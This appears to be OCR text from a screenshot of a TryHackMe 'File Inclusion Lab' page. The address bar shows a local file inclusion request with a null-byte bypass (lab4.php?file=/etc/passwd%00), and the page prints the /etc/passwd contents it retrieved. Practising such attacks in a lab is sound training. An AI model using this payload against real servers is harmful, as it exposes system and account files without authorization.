 10.10.201.162/lab4.php?file=/etc/passwd%00
y... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Home / Lab #4
File Inclusion Lab
Lab #4: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false